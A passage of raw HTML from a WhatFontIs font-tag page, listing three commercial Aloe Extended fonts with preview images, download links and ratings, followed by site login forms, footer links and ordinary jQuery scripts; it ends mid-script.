										<a href="https://www.whatfontis.com/Aloe-Extended-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Aloe Extended Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351866"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Aloe-Extended-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Aloe Extended Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Aloe Extended Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Aloe-Extended-Italic.font"/>
					<meta itemprop="productID" content="351867"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4352" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/Aloe-Extended-Italic.font" title="Aloe Extended Italic Font">Aloe Extended Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Aloe-Extended-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Aloe Extended Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351867"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Aloe-Extended-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Aloe Extended Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Aloe Extended Normal Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Aloe-Extended-Normal.font"/>
					<meta itemprop="productID" content="351868"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Normala.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3160" />
						<meta itemprop="ratingValue" content="3.23" />
					</div>
						<a href="https://www.whatfontis.com/Aloe-Extended-Normal.font" title="Aloe Extended Normal Font">Aloe Extended Normal Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Aloe-Extended-Normal.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Normala.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Aloe Extended Normal FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351868"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Aloe-Extended-Normal.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Aloe Extended Normal Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>
					<div class="py-3 py-lg-5 my-lg-4">
						<nav aria-label="pagination">
							<ul class="pagination justify-content-center">
								<li class="page-item"></li>
								<li class="page-item active"><a class="page-link" href="#">1<span class="sr-only">(current)</span></a></li> <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/1/clickart" title="page 2">2</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/2/clickart" title="page 3">3</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/3/clickart" title="page 4">4</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/4/clickart" title="page 5"><svg class="svg-inline--fa fa-chevron-right fa-w-10" aria-hidden="true" data-prefix="fas" data-icon="chevron-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></a></li> 

								<li class="page-item"></li>
							</ul>
						</nav>
					</div>
				</div>
				
				</div>
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-103979.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/20f977b986041d8d3e7c30a8501d6508_f25d1cdc7c0f3569dea85855ec898ae2_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-103979.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-103979.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=a74def1b27050a6987ce3c4b37acd304&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="cce14dea1153e5a59e10906dc72f2860f17dfbe78b5efc50eff35ae6dbe36519"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="cce14dea1153e5a59e10906dc72f2860f17dfbe78b5efc50eff35ae6dbe36519"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
		
		
		
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass("active");
        	$(this).removeClass('favicon');
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){

				}
			});
        });
	    $('#main').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});			$(document).on('click', ".setoptionsclass", function(e){
				var l = $('#loader');
				var o = $(this);
				var f = $('.setoptionsclass');
				var t = $('#main');
				if(!(o.hasClass('check'))){
					$(".setoptionsclass input[name=viewoptions]").removeClass('check');
					o.addClass('check');
					$.ajax({
						url: '/index.php', // Respond page
						type: "POST",
						data: f.serialize(),
						beforeSend: function(){
							l.show();
						},
						success: function(data){
							t.html(data);
							l.hide();
							loading_changing_fonts=true;
						}
					});
				}
			});
		
	});		
	
	
</script>


<script
  src="//d1ly52g9wjvbd2.cloudfront.net/js/jquery-ui.min.js" defer></script>
<link rel="stylesheet" href="//d1ly52g9wjvbd2.cloudfront.net/css1/jquery-ui.css" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"></noscript>

<script>
$(function () {

   $(".image-with-tooltip").tooltip({

      content: function() {
        return  $(this).attr("data-original-title");
      }
   });
});
  $(document).ready(function() {
    $(".image-with-tooltip").tooltip({
      position: {
        my: "center bottom-20",
        at: "center top",
        using: function(position, feedback) {
          $(this).css(position);
          $("<div>")
